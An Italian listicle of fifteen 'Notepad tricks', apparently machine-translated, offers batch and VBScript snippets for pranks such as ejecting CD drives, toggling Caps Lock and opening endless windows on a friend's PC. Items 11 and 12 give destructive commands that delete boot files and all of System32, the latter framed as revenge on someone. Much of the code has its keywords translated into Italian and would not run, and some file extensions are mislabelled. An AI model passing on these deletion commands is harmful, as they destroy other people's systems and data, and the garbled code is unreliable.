Una delle prime cose che si impara mentre si impara a usare un computer è un'applicazione chiamata blocco note. Quasi tutti sanno cos'è il blocco note e, nonostante sia un'applicazione dall'aspetto semplice e funzionante, che tipo di potere possiede effettivamente. Si può letteralmente distruggere il PC di qualcuno usando un blocco note, si possono anche risolvere grossi problemi usando il blocco note. Ok, il blocco note non fa tutto quello che ho detto da solo, ma comunque. È la piattaforma in cui si può scrivere il codice iniziale che può poi essere compilato e cose del genere. Quindi, imparare alcuni piccoli trucchi del blocco note non danneggerà davvero le nostre possibilità di metterci in mostra o forse avere una prospettiva diversa su ciò che il blocco note può davvero fare.
Quindi, ecco 15 fantastici trucchi per il blocco note che dovresti provare:
1. Estrarre continuamente l'unità CD utilizzando il blocco note
Non pensi che sarebbe divertente se tu potessi suonare con il tuo amico facendo scoppiare il suo cd-drive ancora e ancora? Basta inserire il testo qui sotto nel blocco note e salvarlo come file .vbs file. Fare doppio clic sul file .vbs per vederlo funzionare.
Imposta oWMP = CreateObject ("WMPlayer.OCX.7?)
Imposta colCDROMs = oWMP.cdromCollection
fare
se colCDROMs.Count> = 1 allora
Per i = 0 a colCDROMs.Count - 1
colCDROMs.Item (i) .Eject
Il prossimo
Per i = 0 a colCDROMs.Count - 1
colCDROMs.Item (i) .Eject
Il prossimo
Finisci se
wscript.sleep 5000
ciclo continuo
2. Arresto del computer utilizzando il blocco note
Immagina, se invece di premere sul pulsante di avvio e poi sul pulsante di spegnimento e poi sull'opzione ok, potresti semplicemente fare doppio clic su un'icona per spegnere il sistema. Il codice trucco del Blocco note scritto di seguito fa proprio questo. Basta salvare il file come file .vbs file e premerlo quando è necessario arrestare il sistema.
@echo off
msg * Il sistema ora si spegnerà
spegnimento -c "Ciao!" -S
3. Apri Blocco note continuamente nel computer del tuo amico
Solo un altro trucco del blocco note per giocare con il sistema del tuo amico sarebbe quello di attivare un comando che aprirebbe ripetutamente il suo blocco note.
@ECHO off
:superiore
AVVIA% SystemRoot% \ system32 \ notepad.exe
GOTO in alto
Salvalo come file .vbs file e aprilo per vedere cosa succede.
4. Crea un diario di bordo personale o un diario
Una caratteristica speciale che ci permette di creare un registro esiste nel blocco note. Usandolo possiamo creare log di cose poiché il blocco note inserirà la data e l'ora per noi ogni volta che apriamo un tipo specifico di file di log. Per farlo, digita semplicemente '.LOG'nel blocco note e salvalo con il nome che desideri. Ora ogni volta che aprirai questo particolare file, vedrai che il blocco note inserisce automaticamente la data e l'ora in cui è stato aperto, quindi puoi creare un record di registro e salvare il registro.

5. Effetto matrice
Ora discuteremo di un trucco del Blocco note che può trasformare il nostro prompt dei comandi in qualcosa che sembra appena uscito dal film a matrice, o forse qualcosa che assomiglia a qualcosa direttamente dal sistema di un hacker. Per fare ciò, tutto ciò che devi fare è incollare il seguente codice nel blocco note
@echo off
colore 02
:inizio
echo% casuale%% casuale%% casuale%% casuale%% casuale%% casuale%% casuale%% casuale%% casuale%% casuale%
goto start
ora dovrai salvare questo file con un'estensione .pipistrello , e facendo clic sul file .bat che hai creato, vedrai qualcosa di simile.

Una piccola modifica per personalizzare questo fantastico effetto è che puoi cambiare il valore davanti al colore, ad esempio 02 nel colore 02 con qualsiasi altro valore come 03 per esempio; questo cambierà il colore del testo che appare nel prompt dei comandi.

Assegna valori diversi al colore e divertiti.
6. Attivare ripetutamente il blocco delle maiuscole utilizzando il Blocco note
Puoi giocare con il computer di qualcuno, o magari con il tuo computer, scrivendo uno script in grado di attivare / disattivare il blocco maiuscole ripetutamente.
Basta copiare e incollare il codice scritto sotto nel blocco note.
Imposta wshShell = wscript.CreateObject ("WScript.Shell")
fare
wscript.sleep 100
wshshell.sendkeys "CAPSLOCK"
ciclo continuo
Ora salvalo come file .vbs file e usalo per vedere la magia.
7. Digitazione lenta
Questo è un trucco che farà sì che il testo venga digitato lentamente, per provarlo, basta copiare e incollare il testo qui sotto nel blocco note e salvarlo come .vbs file.
WScript.Sleep 180000
WScript.Sleep 10000
Imposta WshShell = WScript.CreateObject ("WScript.Shell")
WshShell.Run "blocco note"
WScript.Sleep 100
WshShell.AppActivate "Blocco note"
WScript.Sleep 500
WshShell.SendKeys "Hel"
WScript.Sleep 500
WshShell.SendKeys "lo"
WScript.Sleep 500
WshShell.SendKeys ", ho"
WScript.Sleep 500
WshShell.SendKeys "w a"
WScript.Sleep 500
WshShell.SendKeys "re"
WScript.Sleep 500
WshShell.SendKeys "tu"
WScript.Sleep 500
WshShell.SendKeys "? "
WScript.Sleep 500
WshShell.SendKeys "I a"
WScript.Sleep 500
WshShell.SendKeys "m g"
WScript.Sleep 500
WshShell.SendKeys "ood"
WScript.Sleep 500
WshShell.SendKeys "th"
WScript.Sleep 500
WshShell.SendKeys "ank"
WScript.Sleep 500
WshShell.SendKeys “s! "
Non fa altro che introduce un piccolo ritardo tra le diverse stringhe che digita.
8. Conversione da testo a voce utilizzando il blocco note.
Basta copiare e incollare il codice in basso nel blocco note e salvare come file .vbs file. Quando lo giochi, apparirà una finestra di dialogo che ti chiederà cosa vuoi che dica il computer. Divertiti.
Messaggio fioco, sapi
message = InputBox ("Cosa vuoi che dica?", "Parlami")
Imposta sapi = CreateObject ("sapi.spvoice")
sapi. Pronuncia il messaggio
9. Attacco al World Trade Center
Secondo questo trucco, se inserisci il numero del volo che ha colpito la torre gemella, cioè. Q33N nel blocco note e quindi modificare il tipo di carattere in "wingdings'e la dimensione del carattere a 72, vedrai una cosa molto strana.
È un trucco molto interessante, ma sfortunatamente è una bufala poiché nessun volo del genere ha colpito le torri gemelle.
10. Modificare intestazione e piè di pagina in Blocco note
Vai a File -> Pagina setup nel blocco note, quindi nei campi per l'intestazione e il piè di pagina, digita uno di questi codici.

& l Allinea a sinistra i caratteri che seguono
& c Centra i caratteri che seguono
& r Allinea a destra i caratteri che seguono
& d Stampa la data corrente
& t Stampa l'ora corrente
& f Stampa il nome del documento
& p Stampa il numero di pagina
11. Eliminazione dei file di avvio utilizzando il Blocco note
Un modo per devastare un PC sarebbe rimuovere i file che lo aiutano ad avviarsi. Sebbene non sia consigliabile, questo è il codice che ha il potere di farlo.
@ECHO OFF
ATTRIB -R -S -H C: \ AUTOEXEC.BAT
DEL C: \ AUTOEXEC.BAT
ATTRIB -R -S -H C: \ BOOT.INI
DEL C: \ BOOT.INI
ATTRIB -R -S -H C: \ NTLDR
DEL C: \ NTLDR
ATTRIB -R -S -H C: \ WINDOWS \ WIN.INI
DEL C: \ WINDOWS \ WIN.INI
SALVALO COME FILE .BAT.
Questo spegnerà il computer ed eliminerà i file necessari per riportare il computer in uno stato normale.
Non provare a farlo sul tuo computer a meno che e fino a quando non desideri perdere tutti i tuoi dati.
12. Eliminazione dei file System32 utilizzando il Blocco note
Desideri vendicarti di qualcuno? Usa questo codice, salvalo come file.bat e guarda cosa fa al sistema di quella persona. Eliminerà tutti i file System32 necessari per il funzionamento del sistema in ordine.
Basta incollare quanto segue nel blocco note e salvarlo come file .bat.
DEL C: \ WINDOWS \ SYSTEM32 \ *. * / Q
13. Premi Invio continuo
E se volessimo utilizzare la funzione del nostro pulsante Invio ripetutamente, un'idea migliore che premerlo ancora e ancora sarebbe quella di utilizzare il codice qui sotto
Imposta wshShell = wscript.CreateObject ("WScript.Shell")
fare
wscript.sleep 100
wshshell.sendkeys "~ (invio)"
ciclo continuo
Salvalo come file .vbs file e vedere la sua magia
14. Premi Backspace continuamente
Ok, abbiamo bisogno del tasto backspace, ma vogliamo infastidire qualcuno e farlo premere ancora e ancora, meccanicamente richiederebbe un po 'di lavoro da parte nostra, ma se usassimo solo questo codice, diventerebbe molto più semplice.
MsgBox "Backspace ancora e ancora e ANCORA"
Imposta wshShell = wscript.CreateObject ("WScript.Shell")
fare
wscript.sleep 100
wshshell.sendkeys "bs"
ciclo continuo
Salva come file .vbs file per farlo funzionare.
15. Digitare qualcosa ancora e ancora
Di seguito è menzionato un codice per digitare qualcosa ancora e ancora, puoi usarlo per scrivere qualsiasi cosa ancora e ancora e ancora, finché non lo tiri fuori dal ciclo.
Imposta wshShell = wscript.CreateObject ("WScript.Shell")
fare
wscript.sleep 100
wshshell.sendkeys "Sarò digitato ancora e ancora"
ciclo continuo
salvalo come file .vbs file per farlo funzionare.
VEDERE ANCHE: 15 fantastici suggerimenti e trucchi per Excel
Nota importante. Se ricevi errori che indicano caratteri non validi, prova a ridigitare le doppie virgolette nei codici.
 Gadgetshowto
Gadgetshowto


